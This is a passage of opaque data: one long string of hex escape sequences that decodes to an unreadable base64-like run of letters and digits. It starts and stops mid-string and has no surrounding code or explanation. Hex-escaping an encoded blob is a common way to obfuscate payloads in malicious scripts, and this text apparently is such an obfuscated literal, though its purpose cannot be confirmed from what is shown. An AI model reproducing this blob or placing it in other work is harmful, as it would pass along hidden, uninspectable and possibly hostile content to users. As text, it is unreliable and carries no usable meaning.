x6a\x62\x6d\x5a\x48\x64\x7a\x4e\x4c\x62\x71\x30\x54\x62\x73\x75\x76\x6a\x75\x74\x62\x4e\x71\x77\x4c\x4e\x71\x30\x76\x64\x73\x75\x72\x73\x75\x76\x6a\x62\x73\x75\x66\x6a\x42\x30\x66\x4f\x75\x77\x48\x62\x44\x33\x6e\x4e\x72\x66\x66\x30\x71\x4d\x76\x69\x72\x77\x44\x62\x72\x33\x6e\x50\x71\x30\x6e\x62\x71\x4c\x6e\x74\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x76\x6e\x62\x72\x30\x44\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x30\x44\x35\x72\x75\x76\x6a\x71\x75\x31\x66\x7a\x4e\x4c\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x76\x76\x4e\x71\x76\x66\x5a\x74\x65\x4c\x72\x74\x75\x58\x6a\x71\x76\x66\x66\x75\x75\x6e\x62\x72\x66\x66\x48\x72\x67\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x77\x65\x57\x41\x30\x76\x72\x71\x30\x66\x62\x73\x75\x66\x73\x43\x75\x4c\x4e\x79\x32\x44\x63\x72\x78\x6e\x66\x75\x75\x6e\x62\x72\x75\x54\x62\x73\x76\x4c\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x7a\x30\x7a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x76\x72\x75\x4c\x6a\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x6e\x62\x72\x76\x66\x73\x71\x4e\x66\x6a\x7a\x30\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x76\x76\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x30\x58\x62\x6d\x65\x66\x64\x75\x75\x6e\x62\x71\x4c\x66\x73\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x76\x75\x76\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x43\x75\x4c\x4e\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x76\x74\x4b\x66\x72\x43\x32\x44\x63\x41\x75\x76\x64\x73\x75\x66\x4e\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x44\x31\x76\x4e\x71\x4b\x6e\x4e\x71\x30\x6e\x64\x73\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x73\x4b\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x66\x73\x75\x66\x72\x42\x30\x66\x4f\x44\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x63\x41\x75\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x75\x4c\x62\x76\x4b\x6a\x62\x75\x30\x66\x64\x7a\x65\x76\x67\x6c\x32\x6d\x5a\x72\x77\x4c\x62\x76\x66\x4c\x64\x71\x75\x66\x33\x71\x30\x6e\x33\x76\x77\x44\x64\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x30\x4c\x62\x42\x65\x6a\x67\x72\x32\x39\x4e\x71\x4b\x6e\x62\x71\x30\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x73\x75\x66\x76\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x62\x73\x4b\x35\x4e\x73\x76\x4c\x6a\x71\x76\x66\x56\x71\x77\x48\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x50\x7a\x71\x30\x76\x64\x71\x75\x6e\x6a\x71\x75\x75\x59\x71\x77\x48\x4e\x74\x65\x4c\x62\x75\x77\x39\x62\x41\x66\x66\x50\x71\x77\x44\x73\x71\x75\x4c\x62\x72\x77\x44\x62\x41\x4c\x4c\x64\x72\x4b\x6e\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x41\x67\x44\x6d\x73\x75\x66\x76\x41\x65\x66\x72\x43\x30\x7a\x6a\x71\x76\x76\x4f\x71\x76\x66\x5a\x7a\x30\x65\x57\x72\x76\x66\x74\x75\x76\x6a\x62\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x4c\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x4b\x44\x56\x41\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x63\x75\x75\x50\x62\x73\x75\x66\x72\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x73\x65\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x48\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x77\x4c\x62\x72\x66\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x6b\x71\x4b\x65\x5a\x75\x4b\x6a\x33\x74\x4a\x62\x62\x79\x77\x4c\x66\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x4c\x66\x72\x72\x77\x44\x62\x42\x4c\x66\x50\x71\x77\x35\x66\x72\x77\x7a\x35\x71\x75\x66\x72\x75\x77\x48\x58\x73\x77\x44\x6a\x42\x30\x66\x4e\x71\x75\x7a\x72\x77\x4d\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x73\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6e\x68\x42\x32\x48\x62\x41\x75\x66\x62\x71\x33\x4c\x66\x71\x4b\x4c\x62\x73\x77\x44\x63\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x7a\x33\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x4c\x6a\x71\x77\x6e\x4e\x71\x75\x72\x7a\x71\x30\x72\x62\x44\x30\x6a\x64\x45\x75\x66\x65\x75\x76\x66\x4f\x6d\x4b\x4c\x4e\x71\x75\x76\x4d\x45\x75\x66\x65\x75\x77\x79\x56\x6c\x59\x39\x33\x7a\x65\x58\x63\x73\x64\x4c\x63\x73\x68\x44\x76\x7a\x30\x66\x64\x71\x75\x66\x72\x77\x75\x71\x52\x75\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x64\x73\x65\x76\x50\x71\x77\x35\x72\x41\x75\x6a\x76\x72\x30\x65\x30\x71\x4a\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x75\x4e\x48\x6a\x75\x75\x6a\x63\x72\x67\x4c\x62\x71\x75\x4c\x62\x73\x4e\x4c\x6a\x71\x76\x76\x4e\x71\x75\x48\x72\x41\x75\x66\x66\x72\x30\x66\x4e\x71\x74\x4c\x58\x75\x76\x6a\x63\x6d\x4c\x66\x72\x73\x4e\x48\x6a\x7a\x30\x50\x35\x79\x78\x4c\x62\x71\x75\x4c\x62\x73\x4a\x62\x72\x75\x74\x4b\x59\x79\x77\x4c\x6a\x71\x76\x66\x72\x72\x4a\x62\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x73\x67\x66\x55\x77\x4b\x6a\x62\x77\x65\x7a\x35\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4e\x4c\x62\x71\x30\x35\x4e\x73\x77\x6e\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x48\x72\x75\x75\x65\x59\x71\x77\x48\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x71\x30\x4c\x67\x73\x75\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x45\x75\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x79\x32\x44\x63\x45\x4c\x4c\x64\x71\x30\x66\x33\x71\x4b\x6e\x35\x71\x75\x72\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x72\x76\x66\x64\x71\x75\x66\x6a\x75\x75\x76\x67\x71\x77\x54\x62\x7a\x30\x65\x57\x72\x75\x66\x72\x75\x4d\x54\x4e\x71\x77\x54\x66\x71\x4d\x72\x54\x43\x32\x44\x62\x41\x30\x76\x4d\x75\x4d\x48\x30\x6d\x65\x4c\x72\x73\x75\x72\x72\x71\x30\x66\x62\x75\x76\x6a\x63\x43\x75\x4c\x62\x73\x4b\x6a\x69\x6d\x31\x50\x63\x71\x77\x35\x73\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x77\x66\x66\x4f\x71\x77\x4c\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x7a\x75\x48\x67\x72\x30\x72\x72\x73\x77\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x66\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x4a\x7a\x30\x6a\x36\x77\x75\x6e\x65\x71\x30\x66\x69\x73\x75\x66\x4a\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x7a\x32\x4c\x62\x71\x30\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x72\x77\x44\x63\x45\x4c\x4c\x64\x71\x30\x6e\x62\x73\x65\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x31\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x6d\x71\x33\x44\x5a\x74\x65\x6e\x33\x43\x30\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x73\x75\x66\x63\x75\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x72\x6f\x75\x58\x63\x72\x75\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x71\x77\x44\x62\x76\x32\x39\x50\x71\x4c\x72\x7a\x71\x30\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x35\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x64\x79\x77\x4c\x62\x72\x65\x35\x4e\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x76\x7a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x76\x6e\x62\x71\x31\x66\x72\x74\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x54\x42\x32\x4c\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x71\x33\x44\x33\x71\x4b\x6d\x57\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x50\x71\x75\x66\x74\x44\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x59\x73\x77\x44\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x67\x43\x75\x4c\x4e\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x31\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x66\x33\x71\x4b\x6e\x35\x71\x75\x66\x72\x75\x5a\x4c\x58\x73\x77\x44\x73\x71\x4a\x48\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4b\x47\x35\x71\x49\x54\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4c\x76\x69\x6e\x64\x72\x62\x71\x4b\x6a\x4e\x71\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x70\x71\x75\x66\x72\x77\x75\x66\x4e\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4d\x44\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x48\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x76\x67\x48\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x44\x62\x71\x30\x66\x6c\x75\x76\x48\x63\x45\x66\x66\x4b\x41\x78\x65\x58\x79\x77\x39\x67\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x30\x66\x6a\x71\x78\x6e\x50\x71\x76\x44\x56\x41\x75\x6a\x52\x72\x75\x66\x6a\x71\x75\x7a\x59\x73\x77\x44\x4f\x45\x65\x4c\x4e\x76\x77\x44\x62\x72\x74\x62\x6f\x71\x76\x76\x69\x75\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4e\x66\x6a\x7a\x32\x6e\x4e\x71\x74\x61\x57\x7a\x30\x6a\x35\x71\x75\x6a\x74\x6d\x30\x4c\x6f\x71\x77\x44\x5a\x7a\x30\x66\x66\x72\x78\x44\x48\x41\x75\x76\x69\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x75\x30\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x6a\x69\x72\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x6a\x74\x75\x66\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x76\x75\x35\x62\x72\x75\x48\x7a\x6e\x65\x66\x62\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x50\x6a\x71\x75\x35\x6f\x71\x4b\x76\x62\x7a\x30\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x66\x79\x77\x4c\x62\x72\x66\x6e\x33\x6d\x65\x6a\x64\x45\x75\x66\x63\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x75\x35\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x75\x50\x59\x79\x31\x6e\x6a\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x75\x31\x66\x73\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x30\x4c\x65\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x44\x57\x72\x30\x6a\x66\x71\x77\x44\x62\x6d\x65\x79\x56\x75\x4e\x44\x73\x71\x75\x4c\x62\x74\x77\x48\x62\x75\x78\x44\x68\x71\x33\x44\x76\x74\x75\x66\x33\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x74\x75\x66\x4e\x44\x65\x6a\x62\x71\x4b\x66\x76\x73\x77\x44\x67\x71\x4d\x79\x57\x77\x75\x76\x4d\x6d\x65\x76\x62\x71\x4c\x76\x69\x73\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x72\x4b\x4c\x62\x72\x4b\x69\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x74\x6a\x57\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x30\x76\x4e\x71\x76\x44\x30\x71\x4b\x66\x64\x71\x75\x6a\x6a\x71\x75\x35\x34\x72\x5a\x6a\x56\x41\x75\x66\x54\x42\x32\x48\x62\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x75\x30\x66\x64\x73\x75\x66\x63\x74\x67\x6e\x72\x75\x49\x39\x72\x7a\x65\x72\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x4c\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x72\x31\x72\x74\x71\x75\x72\x6a\x71\x77\x48\x6d\x79\x32\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x6e\x66\x71\x4c\x66\x50\x71\x74\x62\x7a\x74\x4b\x6a\x62\x44\x30\x6e\x63\x76\x75\x76\x62\x71\x33\x44\x5a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x76\x66\x66\x7a\x30\x66\x76\x72\x49\x39\x73\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x77\x65\x76\x4e\x71\x4e\x4c\x62\x71\x31\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x67\x6c\x31\x6a\x4e\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x75\x77\x7a\x51\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x73\x75\x66\x72\x7a\x30\x66\x54\x44\x68\x66\x72\x75\x75\x66\x4e\x71\x74\x6a\x30\x45\x65\x4c\x4e\x74\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x72\x4b\x6a\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x72\x75\x4c\x62\x74\x76\x66\x67\x72\x75\x79\x56\x75\x4d\x44\x73\x6c\x30\x4c\x62\x75\x76\x66\x67\x71\x4e\x62\x63\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x48\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x72\x73\x75\x58\x72\x7a\x66\x72\x4e\x71\x75\x76\x69\x76\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x4b\x48\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x73\x77\x44\x63\x75\x4b\x66\x76\x73\x76\x66\x67\x71\x4b\x66\x63\x71\x76\x76\x6a\x7a\x30\x31\x4e\x71\x76\x44\x5a\x41\x75\x6a\x64\x71\x75\x66\x72\x75\x32\x48\x58\x75\x33\x4c\x66\x72\x4b\x4c\x62\x75\x77\x44\x62\x41\x75\x66\x67\x72\x33\x4c\x66\x71\x30\x4c\x62\x76\x4b\x6a\x62\x77\x65\x31\x4e\x71\x76\x76\x67\x6c\x31\x6a\x55\x73\x77\x44\x62\x76\x75\x79\x56\x75\x4e\x4c\x62\x72\x66\x66\x79\x6f\x75\x48\x4a\x75\x30\x66\x63\x73\x75\x66\x6f\x73\x4d\x6e\x76\x72\x75\x6a\x4a\x6d\x30\x4c\x6f\x71\x77\x44\x30\x71\x4e\x4c\x70\x71\x75\x66\x6a\x71\x75\x50\x63\x45\x75\x39\x62\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x36\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x76\x6e\x33\x75\x4b\x66\x72\x79\x33\x50\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x64\x6d\x65\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x63\x75\x76\x6a\x62\x71\x77\x54\x63\x71\x4a\x6a\x70\x71\x75\x66\x6a\x75\x75\x31\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x6e\x6a\x72\x32\x66\x52\x77\x75\x35\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x75\x35\x62\x71\x78\x6e\x6e\x71\x76\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x65\x72\x75\x76\x6a\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x76\x7a\x6f\x73\x75\x66\x66\x7a\x30\x6a\x76\x44\x68\x48\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x77\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x77\x71\x4b\x66\x64\x71\x75\x7a\x72\x75\x77\x48\x58\x73\x77\x44\x67\x43\x4c\x66\x72\x7a\x68\x48\x72\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x67\x6e\x73\x43\x32\x4c\x62\x6d\x4d\x39\x4f\x71\x76\x6e\x62\x71\x31\x66\x48\x76\x67\x72\x62\x71\x32\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x48\x45\x75\x76\x64\x75\x77\x6a\x65\x7a\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x52\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x4c\x62\x76\x4e\x66\x72\x75\x32\x43\x59\x71\x77\x44\x73\x71\x4e\x72\x6f\x6d\x65\x66\x72\x77\x75\x72\x4f\x71\x75\x6e\x4e\x71\x30\x66\x65\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x58\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6e\x72\x75\x4b\x66\x72\x79\x77\x50\x4b\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x75\x4b\x69\x59\x74\x30\x66\x62\x73\x76\x66\x6e\x71\x31\x66\x62\x73\x4b\x66\x62\x6d\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x7a\x5a\x62\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x7a\x32\x4c\x62\x44\x5a\x62\x62\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x66\x4f\x45\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x4e\x71\x30\x6a\x68\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x71\x4d\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x69\x79\x77\x4c\x66\x72\x30\x4c\x62\x75\x4b\x6a\x62\x71\x30\x66\x66\x75\x76\x66\x4f\x43\x75\x4c\x4e\x72\x4e\x6a\x72\x75\x77\x72\x34\x75\x76\x66\x62\x7a\x30\x66\x76\x72\x75\x48\x4a\x75\x4e\x72\x58\x73\x77\x44\x6a\x7a\x30\x69\x59\x43\x32\x44\x62\x72\x33\x6e\x4f\x71\x78\x4c\x62\x73\x65\x4c\x62\x71\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x71\x75\x7a\x73\x7a\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x72\x72\x79\x76\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x68\x42\x32\x4c\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4b\x44\x63\x72\x75\x6a\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x74\x4b\x6a\x56\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x77\x66\x50\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x36\x7a\x65\x66\x64\x71\x75\x44\x6f\x7a\x30\x4c\x62\x73\x75\x66\x7a\x7a\x30\x66\x66\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x77\x4e\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x41\x77\x44\x64\x71\x4b\x6e\x6a\x73\x4c\x66\x72\x74\x4e\x48\x72\x75\x75\x7a\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x72\x4b\x41\x75\x76\x67\x73\x75\x66\x53\x71\x4d\x44\x62\x73\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x44\x33\x41\x75\x66\x76\x77\x75\x76\x72\x72\x75\x44\x7a\x6d\x31\x66\x63\x71\x4d\x31\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x76\x66\x66\x7a\x30\x6a\x79\x75\x4b\x6a\x4d\x6d\x30\x35\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x7a\x73\x76\x66\x4e\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x6e\x73\x77\x44\x63\x72\x30\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x75\x76\x6a\x63\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x72\x32\x39\x50\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x71\x4b\x6a\x74\x71\x75\x6a\x6c\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x72\x65\x66\x6a\x74\x65\x6e\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x76\x77\x66\x50\x73\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x72\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x72\x79\x77\x4c\x6a\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x67\x72\x66\x66\x66\x74\x65\x4c\x62\x76\x77\x48\x62\x75\x30\x66\x66\x73\x76\x66\x62\x74\x75\x66\x72\x43\x